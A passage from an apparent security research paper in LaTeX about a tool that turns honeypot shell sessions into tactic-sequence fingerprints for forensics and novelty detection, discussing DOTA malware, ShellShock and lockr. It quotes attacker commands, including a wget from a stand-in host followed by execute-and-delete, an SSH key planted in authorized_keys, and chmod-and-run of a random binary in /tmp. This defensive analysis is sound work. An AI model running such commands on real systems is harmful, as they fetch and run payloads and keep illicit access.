At last, we trace the \texttt{\textasciitilde/.dhpcd} and \texttt{/tmp/knrm} words to attempts of exploiting ``ShellShock'' - indeed we confirm that the downloaded binaries aim at installing a compromised DHCP server to inject malicious responses in the network, which could result in arbitrary code execution at vulnerable clients~\cite{dhcp}. More details are in Appendix~\ref{sec:appendix}.

The top word list used in \textit{Persistence} shows some interesting patterns related to the DOTA malware. It involves the manipulation of the \texttt{/cat/tmp/.var03522123}; the deployment of the \texttt{AAAAB3NzaC1yc2EAAAAD[$\ldots$]} public ssh key to secure access to the victim machine with the user \texttt{'user' >>.ssh/authorized\_keys}.

In a nutshell, \TOOL's ability to abstract from raw words and identify attacker tactics helps the analyst to understand attacks and find commonalities, focusing on the salient parts of the attacks.

\section{\TOOL in the Wild - Session Fingerprints}\label{sec:fingerprints_level}

We extend the analysis from the word level to the session level. Particularly, we introduce the \textit{tactics fingerprints}, a session's representation that leverages the sequences of tactics as a signature. We show how the representations can help in forensics and novelty detection. Finally, we show that fingerprints are also useful for investigating common patterns between attacks.
\subsection{Fingerprints at the Session Level}\label{sec:forensic}

We showed that thousands of distinct sessions share common words, such as SSH keys, specific executable names, or filenames. However, the large number of word combinations makes the number of unique sessions grow to hundreds of thousands and thus it is impractical to analyse them manually.
This leads us to introduce the concept of \textit{fingerprint} that we define as the \textit{sequence of tactics}. 

Consider for example the eight words (separators count) session:
\noindent{\small
\texttt{wget http://bad.server.com/exec ; ./exec ; rm exec ;}
}
\noindent The first five are labelled as \textit{Execution}; the last three as \textit{Defence Evasion}. We hence say that \texttt{Execution X 5 --  Defence Evasion X 3} is the \textit{fingerprint} of such a session.

\begin{figure}[t]
     \centering
         \includegraphics[width=0.275\textwidth]{}
\caption{ECDF of the number of sessions per fingerprint. Around 10\% of fingerprints aggregate more than 10 distinct sessions each. 
}
\label{fig:sessions_vs_fingerprints}
\end{figure}

Different sessions can be associated with the same fingerprint. We identify $1\,259$ and $1\,673$ unique fingerprints for the \our and Cyberlab datasets, respectively.
Compared to the about $400\,000$ total unique sessions (cfr. Tab.~\ref{tab:datasets}), the number of fingerprints is two orders of magnitude smaller, i.e., each fingerprint groups multiple unique sessions. In detail, Fig.~\ref{fig:sessions_vs_fingerprints} shows the number of sessions that exhibit the same fingerprint. While 90\% of fingerprints group less than 10 sessions, there are some fingerprints grouping thousands of unique sessions.  The remaining 10\% of fingerprints with more than 10 sessions account for more than $95\%$ of the sessions in both datasets.

\subsection{Fingerprint Evolution Over Time}

Since fingerprints aggregate sessions with the same tactic sequences, the birth of a new fingerprint hints at new attacks or the morphing of a previous attack.

\begin{figure}[t]
  \centering
  \includegraphics[width=.8\columnwidth]{}
  \caption{Fingerprints over time for Cyberlab. On the \textit{y-axis}, the fingerprints are sorted per date of birth. On the \textit{x-axis}, time. The colours and size of the circles are proportional to the number of sessions associated with a given fingerprint on a given day.} 
  \label{fig:trend_sequences_of_predictions}
\end{figure}

To appreciate the growth of fingerprints over time, in Fig.~\ref{fig:trend_sequences_of_predictions} we show the pattern of new and recurring fingerprints for the Cyberlab dataset. We assign a new identifier each time a new fingerprint emerges. On the \textit{y-axis}, we sort the fingerprint IDs according to their date of birth. Then we plot a circle for each session occurring on a given day and associated with the given fingerprint identifier. The size and the colour of the circle correspond to the number of associated sessions observed on such a given day.

In Fig.~\ref{fig:trend_sequences_of_predictions} we observe that the number of fingerprints keeps growing over time, with different growth rates. For instance, after Cyberlab's update to high-interaction Cowrie (see the vertical line), we observe an increase in the rate of new fingerprints. Cyberlab also enabled Cowrie's high-interaction mode in some nodes with this update. This is known to increase the interactivity of the machines with the attackers. \TOOL captures this behaviour by identifying new fingerprints.

More interestingly, some fingerprints keep re-occurring over time for months. A few fingerprints appear some thousand times on the same day (see the colour of the circles). We mark those with numbers. These 4 fingerprints aggregate sessions containing the word \texttt{/var/tmp/dota*} related to the DOTA attack. In fact, these correspond to some mutation of the DOTA family. The oldest of them appears on Aug. 14th, 2019, and ends on Dec. 5th, 2019 (marked as 1). The second version appears on Sept. 18th, 2019 but it becomes significant in volume after Oct. 2019. The third and fourth versions were popular for a very short amount of time. In the appendix, we report the patterns over time of all DOTA and ShellShock fingerprint attacks.

\subsection{\TOOL for Novelty Detection}\label{sec:novelty_detection}

\begin{figure}[t]
     \centering
         \includegraphics[width=0.45\textwidth]{}
\caption{New unique sessions vs. new fingerprints per day for \our. Red arrows indicate peaks discussed in the text. \TOOL reduces the number of novel signals by 2 orders of magnitude.}
\label{fig:unique_sessions_vs_new_fingerprints}
\end{figure}

When running in real-time, \TOOL can help the analyst detect new or modified attacks in a short time. 
Observe Fig.~\ref{fig:unique_sessions_vs_new_fingerprints}, where we compare the relationship between the daily count of new unique sessions never seen before (left plot) and new fingerprints' count (right plot) on \our dataset. Missing values are due to Honeypots' downtime. The system observes hundreds or even thousands of new unique sessions every day. Indeed, a change of a single character would make a session unique.

In contrast, \TOOL ability to extract the tactics from the raw words makes the number of new fingerprints in the order of a few tens.
Here, the daily number of novelties drops to around 5-10 per day. Not reported here for the sake of brevity, we witness some thousands of new unique sessions and some tens of new unique fingerprints in the Cyberlab dataset too. 
All in all, \TOOL limits the number of alarms to be handled by the security team.

Consider now the spike on December 9th, 2022 when the number of new fingerprints dramatically surges to $\approx70$. Interestingly, the trend of new sessions has a peak of $1,357$ new unique sessions -- $1,174$ of which are associated with a specific fingerprint born on the 9th of December. By looking at the most frequent words in such sessions, we observe all these $1,174$ samples contain the word \texttt{lockr} labelled as \textit{Persistence}. \texttt{lockr} is a secret management service with integration with Drupal and WordPress~\cite{lockr_main_page}. $68$ of the new fingerprints aggregate sessions containing the \texttt{lockr} command too. This word never appeared in any past session.
This clearly shows a new attack pattern has started, with the attacker further changing and improving their tactics. 
Recent reports (i.e., \cite{lockr_1} and \cite{lockr_2}) confirm the use of \texttt{lockr} as part of an \textit{SSH brute-force} attack that tries to maintain persistence on the attacked machine. Notice that reports \cite{lockr_1} and \cite{lockr_2} were compiled on April and May 2023: with \TOOL online, we would have been able to automatically spot this attack months earlier.

\subsection{Session Prototype Extraction}

Let us shift our focus to a specific fingerprint of interest. Sessions associated with the same fingerprint have, by definition, the same sequence of tactics and, hence, the same number of words. By simply counting the number of unique words in each position, we can observe which portion of the sessions makes them unique and extract the \textit{prototype} of such sessions.

\begin{figure}[!t]
     \centering
     \begin{subfigure}[b]{0.48\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{General execution}
         \label{fig:prototype_random_exe}
     \end{subfigure}
     \hfill
     \begin{subfigure}[b]{0.45\columnwidth}
         \centering
         \includegraphics[width=\textwidth]{}
         \caption{DOTA}
         \label{fig:prototype_dota}
     \end{subfigure}
\caption{Percentage of unique terms in each position for sessions associated with 2 fingerprints from the Cyberlab dataset. The fingerprint grouping allows us to spot which words of the sessions are random or semi-random.}
\label{fig:prototype}
\end{figure}

Consider an example of a fingerprint containing a sequence of 13 tactics. Fig.~\ref{fig:prototype_random_exe} shows the percentage of unique words found for each position in the fingerprint.
Words related to the tactic in positions 5, 9, and 11 assume pseudo-random strings. Those correspond to the name of an executable the script runs:
{\small
\texttt{cd /tmp \&\& chmod +x \textcolor{violet}{61mVjztA} \&\& bash -c \textcolor{violet}{./61mVjztA} ; \textcolor{violet}{./61mVjztA} ;
}
}

 \begin{figure*}[!t]
   \centerline{
